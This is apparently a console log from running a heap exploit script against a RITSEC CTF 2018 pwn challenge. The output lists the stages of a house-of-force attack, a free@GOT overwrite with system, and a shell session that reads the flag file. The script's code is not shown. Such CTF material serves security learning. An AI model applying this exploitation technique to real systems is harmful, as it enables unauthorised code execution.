 root@ubuntu:/home/mphx2/ctfs/hr/250/dist# python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to fun.ritsec.club on port 1337: Done
[*] Yet Another HR Management Framework (pwn2) - RITSEC CTF 2018 - mphx2
[*] Allocating chunks...
[+] libc base    addr: 0xf7d26000
[+] top chunk    addr: 0xf7bd53b0
[*] reconstructing the heap structure and corrupting the top chunk
[*] house of force dance...
[+] evil size to right before free() is 0x105bbc38
[*] creating the a new chunk with the evil size!
[*] overwriting free@GOT to system@libc!
[*] take your shell!!!!!!!
[*] Switching to interactive mode
$ id
uid=1000(pwn2user) gid=1000(pwn2user) groups=1000(pwn2user)
$ ls
flag.txt
pwn2
$ cat flag.txt
RITSEC{g0_1s_N0T_4lw4y5_7he_w4y_2_g0}$